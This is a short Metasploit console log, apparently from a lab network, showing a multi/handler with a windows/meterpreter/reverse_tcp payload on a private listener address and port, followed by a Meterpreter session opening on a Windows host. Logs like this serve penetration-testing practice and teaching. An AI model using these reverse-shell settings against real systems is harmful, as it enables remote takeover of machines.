 =[ metasploit v5.0.60-dev ]
+ -- --=[ 1948 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
payload => windows/meterpreter/reverse_tcp
lhost => 172.25.0.7
lport => 31666
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.25.0.7:31666
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 172
.25.0.99
[*] Meterpreter session 1 opened (172.25.0.7:31666 -> 172.25.0.99:498
14) at 2019-12-04 23:35:40 +0100